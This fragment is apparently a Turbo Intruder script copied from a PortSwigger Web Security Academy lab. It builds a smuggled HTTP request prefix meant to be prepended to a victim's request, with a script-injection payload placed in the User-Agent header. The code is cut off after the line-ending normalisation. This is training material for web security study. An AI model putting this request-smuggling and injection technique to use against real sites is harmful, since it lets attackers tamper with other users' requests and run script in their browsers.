 Search...
Last code used
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=1,
5                            resumeSSL=False,
6                            timeout=10,
7                            pipeline=False,
8                            engine=Engine.THREADED,
9                            maxRetriesPerRequest=0
10                            )
11     # This will prefix the victim's request. Edit it to achieve the desired effect.
12     prefix = '''GET /post?postId=10 HTTP/1.1
13 Host: 0a2400cd030d90a88a38a09e00d40075.web-security-academy.net
14 User-Agent: "><script>alert()</script>
15 Accept: */*
16 foo: '''
17
18     # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise
19     if '\r' not in prefix:
20         prefix = prefix.replace('\n', '\r\n')